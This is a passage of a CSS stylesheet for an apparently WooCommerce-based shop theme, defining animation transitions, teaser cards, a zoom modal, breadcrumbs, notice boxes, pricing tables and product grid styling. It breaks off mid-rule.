.pt-10 {
	padding-top: 7.5rem !important
}

.pr-10 {
	padding-right: 7.5rem !important
}

.pb-10 {
	padding-bottom: 7.5rem !important
}

.pl-10 {
	padding-left: 7.5rem !important
}

.fromTopIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomIn,
.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, -10px);
	-moz-transform: translate(0, -10px);
	-ms-transform: translate(0, -10px);
	transform: translate(0, -10px);
	opacity: 0
}

.fromBottomIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomOut,
.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromBottomOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 80px);
	-moz-transform: translate(0, 80px);
	-ms-transform: translate(0, 80px);
	transform: translate(0, 80px);
	opacity: 0
}

.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromLeftOut,
.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromLeftOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(-10px, 0);
	-moz-transform: translate(-10px, 0);
	-ms-transform: translate(-10px, 0);
	transform: translate(-10px, 0);
	opacity: 0
}

.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromRightOut,
.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromRightOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(10px, 0);
	-moz-transform: translate(10px, 0);
	-ms-transform: translate(10px, 0);
	transform: translate(10px, 0);
	opacity: 0
}

.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownIn,
.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
	opacity: 0
}

.scaleDownIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(0.7, 0.7);
	-moz-transform: scale(0.7, 0.7);
	-ms-transform: scale(0.7, 0.7);
	transform: scale(0.7, 0.7);
	opacity: 0
}

.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}


.teaser-wrapper * {
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out
}

.teaser-wrapper .teaser-img {
	padding-bottom: 410px;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.teaser-wrapper .teaser-inner-wrapper {
	position: relative;
	overflow: hidden
}

.teaser-wrapper .teaser-text {
	-webkit-transform: translateY(210px);
	-moz-transform: translateY(210px);
	-ms-transform: translateY(210px);
	transform: translateY(210px);
	position: absolute;
	top: 0;
	background-color: rgba(0, 0, 0, 0.55);
	width: 100%;
	height: 410px;
	text-align: center;
	padding: 2rem;
	color: #fff;
	display: table
}

.teaser-wrapper .teaser-text-wrapper {
	display: table-cell
}

.teaser-wrapper .main-headline h3 {
	color: #fff;
	margin-bottom: 14px;
	text-transform: uppercase
}

.teaser-wrapper .button,
.teaser-wrapper [type=button],
.teaser-wrapper [type=submit],
.teaser-wrapper button {
	text-transform: uppercase;
	padding: 8px 26px;
	font-size: 14px
}

.teaser-wrapper .button-wrapper {
	position: absolute;
	bottom: 45px;
	width: 100%;
	text-align: center
}

.teaser-wrapper .teaser-content {
	opacity: 0;
	visibility: hidden;
	height: 0
}

.teaser-wrapper .teaser-content p {
	line-height: 1.35
}

.teaser-wrapper .teaser-inner-wrapper:hover .main-headline {
	margin-top: 30%
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-content {
	margin: 20px 0;
	height: 80px;
	opacity: 1;
	visibility: visible
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-text {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	background-color: rgba(0, 0, 0, 0.7)
}

.modal-simplezoom {
	position: fixed;
	z-index: 1000;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	cursor: -webkit-zoom-out;
	cursor: -moz-zoom-out;
	cursor: zoom-out
}

.modal-simplezoom .modal-close {
	color: #333;
	position: absolute;
	z-index: 1;
	right: 1.6rem;
	top: 1rem;
	font-size: 1.2rem
}

.modal-simplezoom .modal-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	-moz-transition: opacity .5s;
	transition: opacity .5s;
	-webkit-transition: opacity .5s
}

.modal-simplezoom .modal-content {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.modal-simplezoom .simplezoom-item {
	position: absolute;
	display: inline-block;
	-moz-transition: width .3s, height .3s, top .3s, left .3s;
	transition: width .3s, height .3s, top .3s, left .3s;
	-webkit-transition: width .3s, height .3s, top .3s, left .3s
}

.modal-simplezoom .simplezoom-item img {
	display: inline-block;
	max-width: 100%
}

.modal-simplezoom .simplezoom-loader {
	position: absolute;
	z-index: 1;
	bottom: 10px;
	right: 10px;
	opacity: 0;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	transition: opacity .15s
}

.modal-simplezoom.in .modal-bg {
	opacity: 1
}

.modal-simplezoom.loading .simplezoom-loader {
	opacity: 1
}

.loader {
	font-size: 14px;
	text-align: center;
	position: relative
}

.loader i,
.loader:before,
.loader:after {
	border-radius: 50%;
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 3px;
	background-color: #eee;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: loadingAni .7s infinite ease-in-out;
	-moz-animation: loadingAni .7s infinite ease-in-out;
	animation: loadingAni .7s infinite ease-in-out
}

.loader:before,
.loader:after {
	content: ''
}

.loader i {
	-webkit-animation-delay: .12s;
	-moz-animation-delay: .12s;
	animation-delay: .12s
}

.loader:after {
	-webkit-animation-delay: .24s;
	-moz-animation-delay: .24s;
	animation-delay: .24s
}

@-webkit-keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0)
	}
}

@-moz-keyframes loadingAni {
	0%,
	80%,
	100% {
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

@keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

body>.site {
	background-color: #FFF;
	position: relative;
	padding-top: 69px
}

body:not(.page-template-template-fullwidth)>.site,
body.elementor-page>.site {
	background-color: #f9f9f9
}

body.elementor-page main#main {
	background-color: rgba(255, 255, 255, 0) !important
}

.active-sidebar .content-area>#main {
	margin-left: 28px
}

a br {
	display: none
}

.site-main p>a:empty {
	display: none !important
}

.site-main p:empty {
	display: none !important
}

.content-area {
	width: 100%;
	max-width: 100%
}

body .active-sidebar.container {
	width: 100%;
	margin-bottom: 3rem
}

.site-content {
	outline: 0;
	margin: 0 auto;
	max-width: 1360px;
	padding-bottom: 80px
}

.single-product .site-content {
	max-width: 100%;
	width: 100%
}

.review-wrapper.overview-wrapper,
.image-desc-wrapper.short-section {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto 4rem
}

.page-template-template-fullwidth:not(.home) .review-wrapper.overview-wrapper,
.page-template-template-fullwidth:not(.home) .image-desc-wrapper.short-section,
.page-template-template-fullwidth:not(.home) .site-content {
	max-width: 100%
}

.page-template-template-fullwidth .site-content {
	padding-bottom: 0
}

.page-template-template-fullwidth .site-content main#main div.type-page,
.page-template-template-fullwidth .site-content main#main div.type-post,
.page-template-template-fullwidth .site-content main#main div.hentry {
	padding: 0
}

.page-template-template-fullwidth nav.breadcrumbs {
	display: none !important
}

ul.woocommerce-error {
	margin: 0 0 1.5rem
}

ul.woocommerce-error li {
	list-style: none
}

form.woocommerce-form-login.login,
form.register {
	max-width: 36rem
}

.breadcrumb-separator {
	display: none !important
}

nav.woocommerce-breadcrumb {
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 0 auto -1rem;
	padding: 1rem .5rem
}

nav.woocommerce-breadcrumb li {
	margin: 0
}

nav.woocommerce-breadcrumb li a:after {
	color: rgba(0, 0, 0, 0.82)
}

nav.woocommerce-breadcrumb span,
nav.woocommerce-breadcrumb a {
	padding: 0;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	font-style: normal;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

nav.woocommerce-breadcrumb a:hover {
	color: #333;
	text-decoration: underline
}

.woocommerce-breadcrumb {
	overflow: hidden;
	width: 100%;
	flex-width: 100%
}

.woocommerce-breadcrumb li {
	margin: 0
}

.woocommerce-breadcrumb li:after {
	content: ''
}

.woocommerce-breadcrumb li a:after {
	font-weight: 800;
	display: inline-block;
	vertical-align: 0;
	content: "\e649";
	padding: 0 5px;
	color: #f6921d;
	font-size: 10px;
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.woocommerce-breadcrumb ul {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}
/* 
.woocommerce-breadcrumb ul:after {
	position: absolute;
	right: 0;
	padding: 1rem 0;
	top: -3px;
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(61%, #f9f9f9));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#1e5799', GradientType=1);
	width: 25px;
	height: 24px;
	content: ""
} */

.single-product .woocommerce-breadcrumb {
	width: auto
}

.header_row>div.woocommerce,
.woocommerce-breadcrumb~div.woocommerce {
	max-width: 1360px;
	margin: 0 auto;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%
}

.header_row>div.woocommerce:empty,
.woocommerce-breadcrumb~div.woocommerce:empty {
	display: none
}

#primary.is_checkout .back_to_cart~.woocommerce-info {
	width: 100%;
	margin-top: 1rem;
	margin-bottom: 1rem
}

.woocommerce-breadcrumb~.woo-cover-header .woocommerce-products-header {
	margin-top: 0
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 1rem auto 1.5rem;
	padding: 1.5rem 1rem 1rem
}

.woocommerce-info .button.wc-forward,
.woocommerce-info .wc-forward[type=button],
.woocommerce-info .wc-forward[type=submit],
.woocommerce-info button.wc-forward,
.woocommerce-error .button.wc-forward,
.woocommerce-error .wc-forward[type=button],
.woocommerce-error .wc-forward[type=submit],
.woocommerce-error button.wc-forward,
.woocommerce-message .button.wc-forward,
.woocommerce-message .wc-forward[type=button],
.woocommerce-message .wc-forward[type=submit],
.woocommerce-message button.wc-forward {
	float: right;
	float: right;
	background-color: rgba(0, 0, 0, 0.14) !important;
	text-transform: uppercase;
	font-size: 13px;
	margin-top: -16px;
	padding: 2px 12px
}

.woocommerce-info .button.wc-forward:hover,
.woocommerce-info .wc-forward[type=button]:hover,
.woocommerce-info .wc-forward[type=submit]:hover,
.woocommerce-info button.wc-forward:hover,
.woocommerce-error .button.wc-forward:hover,
.woocommerce-error .wc-forward[type=button]:hover,
.woocommerce-error .wc-forward[type=submit]:hover,
.woocommerce-error button.wc-forward:hover,
.woocommerce-message .button.wc-forward:hover,
.woocommerce-message .wc-forward[type=button]:hover,
.woocommerce-message .wc-forward[type=submit]:hover,
.woocommerce-message button.wc-forward:hover {
	color: #e6e6e6;
	background-color: rgba(0, 0, 0, 0.2) !important
}

.woocommerce-info .button.wc-forward:after,
.woocommerce-info .wc-forward[type=button]:after,
.woocommerce-info .wc-forward[type=submit]:after,
.woocommerce-info button.wc-forward:after,
.woocommerce-error .button.wc-forward:after,
.woocommerce-error .wc-forward[type=button]:after,
.woocommerce-error .wc-forward[type=submit]:after,
.woocommerce-error button.wc-forward:after,
.woocommerce-message .button.wc-forward:after,
.woocommerce-message .wc-forward[type=button]:after,
.woocommerce-message .wc-forward[type=submit]:after,
.woocommerce-message button.wc-forward:after {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e628";
	margin: 0 0 0 8px;
	display: inline-block;
	vertical-align: -1px;
	font-size: 14px
}

.woocommerce-info .header,
.woocommerce-error .header,
.woocommerce-message .header {
	margin-bottom: .35rem;
	font-weight: 600
}

.woocommerce-info .header>span,
.woocommerce-error .header>span,
.woocommerce-message .header>span {
	border: 1px solid #fff;
	padding: 4px;
	border-radius: 50%;
	margin-right: .4rem
}

.woocommerce-info .error-list,
.woocommerce-error .error-list,
.woocommerce-message .error-list {
	padding: 0
}

.woocommerce-info:not(.focus) .header>span,
.woocommerce-info:not(.warning) .header>span,
.woocommerce-info:not(.error) .header>span {
	border: 1px solid #464646
}

.pt-inner li.pt-header {
	background-color: #f6921d;
	margin: 0;
	padding: 11px 20px;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 45px
}

.pt-inner ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.pt-inner ul li {
	margin: 0;
	padding: 11px 20px;
	text-align: center
}

span.pt-value {
	position: relative;
	top: 5px;
	display: inline-block;
	vertical-align: top;
	margin-right: 3px;
	font-size: 35px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

span.pt-price {
	display: inline-block;
	vertical-align: top;
	font-size: 80px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

h6.pt-duration {
	display: block;
	margin: 12px 0 0;
	color: #fff;
	font-size: 18px
}

.pt-inner .pt-title-holder {
	padding-top: 50px;
	padding-bottom: 2px
}

.pt-title-holder h4.pt-title {
	margin: 0;
	font-size: 22px
}

.pt-inner li.pt-button-wrap {
	padding-top: 19px;
	padding-bottom: 60px
}

.pt-inner {
	position: relative;
	display: inline-block;
	width: 100%;
	vertical-align: top;
	background-color: #fff;
	border: 1px solid #ebebeb;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pt-button {
	padding: 13px 48px;
	font-size: 14px;
	font-weight: 600
}

.screen-reader-text {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-weight: bold;
	height: auto;
	left: 0;
	line-height: normal;
	text-decoration: none;
	top: 0;
	width: auto;
	z-index: 100000;
	outline: 0
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both
}

.content-box {
	background-color: #fff;
	padding-bottom: 1rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.content-box h1,
.content-box h2,
.content-box h3,
.content-box h4,
.content-box h5,
.content-box h6,
.content-box p {
	padding-left: .6rem;
	padding-right: .6rem
}

.content-box.not-text h1,
.content-box.not-text h2,
.content-box.not-text h3,
.content-box.not-text h4,
.content-box.not-text h5,
.content-box.not-text h6,
.content-box.not-text p {
	padding-left: inherit;
	padding-right: inherit
}

.error-404 {
	padding: 0 .4rem
}

.error-404 h2 {
	font-size: 1.4rem
}

.error-404 .search-form-wrapper {
	position: static;
	top: 0;
	left: 0;
	display: block;
	text-align: center;
	margin: 0 auto;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	transform: none;
	height: auto;
	max-width: 540px
}

.error-404 .search-form-wrapper form {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: auto
}

.error-404 .search-form-wrapper .search-field {
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	line-height: 1.5;
	font-size: 16px;
	padding-left: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #f4f4f4
}

.error-404 .search-form-wrapper .search-submit {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	width: 15%;
	margin: 0;
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	background-color: #f6921d;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.error-404 .search-form-wrapper .search-submit:hover {
	background-color: #f0860a
}

figure {
	display: block;
	margin: 0
}

.graf-figure {
	position: relative;
	clear: both;
	outline: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.aspectRatioPlaceholder {
	position: relative;
	width: 100%;
	margin: 0 auto;
	display: block
}

.aspectRatioPlaceholder-fill {
	display: block
}

.progressiveMedia {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.05)
}

.progressiveMedia-canvas {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline
}

.progressiveMedia-image {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	z-index: 100;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.progressiveMedia-thumbnail {
	display: none
}

.progressiveMedia .progressiveMedia-canvas {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-canvasLoaded .progressiveMedia-canvas {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity .4s 0s;
	-moz-transition: visibility 0s linear 0s, opacity .4s 0s;
	transition: visibility 0s linear 0s, opacity .4s 0s
}

.progressiveMedia .progressiveMedia-image {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-imageLoaded .progressiveMedia-image {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity 1s 0s;
	-moz-transition: visibility 0s linear 0s, opacity 1s 0s;
	transition: visibility 0s linear 0s, opacity 1s 0s
}

.img-loader {
	display: table;
	width: 100%;
	height: 100%
}

.img-loader>div {
	display: table-cell;
	vertical-align: middle
}

.img-loader>div img {
	width: 38px
}

.progressiveMedia.is-imageLoaded .img-loader {
	display: none
}

.woo-cover-header {
	position: relative;
	z-index: 1
}

.woocommerce-products-header {
	position: relative;
	overflow: hidden;
	margin: 1rem auto 1rem
}

.woocommerce-products-header .aspectRatioPlaceholder {
	min-width: 600px
}

.woocommerce-products-header .description-wrapper,
.woocommerce-products-header .woocommerce-breadcrumb {
	position: absolute;
	width: 100%;
	z-index: 120;
	color: #fff;
	text-align: center;
	top: 0;
	height: 100%;
	display: table
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded {
	background: black
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded .progressiveMedia-image {
	opacity: .35
}

.woocommerce-products-header .woocommerce-products-header__title,
.woocommerce-products-header .page-title {
	margin: 0;
	display: none
}

.woocommerce-products-header .page-description {
	display: table-cell;
	vertical-align: middle;
	padding: 0 1rem
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6,
.woocommerce-products-header .page-description p {
	display: block;
	max-width: 600px;
	margin: 0 auto
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6 {
	color: #fff;
	font-weight: 500;
	margin-bottom: 1rem
}

.woocommerce-products-header .page-description p,
.woocommerce-products-header .page-description a,
.woocommerce-products-header .page-description span {
	color: silver
}

.woocommerce-products-header .page-description a:hover {
	opacity: .80
}

ul.products {
	margin: 0
}

ul.products li.product:not(.categoryy) {
	position: relative;
	-webkit-transition: -webkit-transform .35s ease-in-out;
	transition: -webkit-transform .35s ease-in-out;
	-moz-transition: transform .35s ease-in-out, -moz-transform .35s ease-in-out;
	transition: transform .35s ease-in-out;
	transition: transform .35s ease-in-out, -webkit-transform .35s ease-in-out, -moz-transform .35s ease-in-out
}

ul.products li.product:not(.categoryy):hover {
	-webkit-transform: translateY(-4px);
	-moz-transform: translateY(-4px);
	-ms-transform: translateY(-4px);
	transform: translateY(-4px)
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
	text-decoration: none;
	color: #424242;
	padding-top: 2rem;
	display: block;
	margin: 0 auto;
	position: relative
}

ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid transparent;
	position: relative;
	background-color: #fff;
	margin-bottom: 4px;
	margin-left: 4px
}

ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #f6921d
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button {
	opacity: 1
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .woocommerce-loop-product__title {
	color: #f6921d
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .woo-button {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder-fill {
	display: block;
	padding-bottom: 100% !important
}

ul.products li.product:not(.categoryy) .progressiveMedia {
	background-color: transparent
}

ul.products li.product:not(.categoryy) .progressiveMedia.is-imageLoaded.is-canvasLoaded canvas {
	opacity: 0 !important
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 90%
}

ul.products li.product:not(.categoryy) .product-meta {
	text-align: center;
	padding: .6rem 0 0
}

ul.products li.product:not(.categoryy) .product-meta .star-rating {
	font-size: 12px;
	float: none;
	width: 64px;
	display: block;
	text-align: center;
	margin: 0 auto
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
	font-weight: 600;
	color: #424242;
	margin: 0;
	font-size: 16px;
	line-height: 1.2;
	max-height: 20px;
	overflow: hidden
}

ul.products li.product:not(.categoryy) .hot-product,
ul.products li.product:not(.categoryy) .discount-off {
	color: #fff;
	z-index: 101;
	position: absolute;
	height: 22px;
	line-height: 24px;
	min-width: 45px;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 12px;
	top: 6px;
	left: 8px;
	right: auto;
	margin: 0
}

ul.products li.product:not(.categoryy) .hot-product {
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .discount-off {
	background-color: #ff5f2d;
	border-radius: 50%;
	height: 36px;
	line-height: 37px;
	min-width: 36px;
	padding: 0 0 0 2px;
	text-align: center
}

ul.products li.product:not(.categoryy).hot.sale .hot-product {
	top: 52px
}

ul.products li.product:not(.categoryy) .onsale {
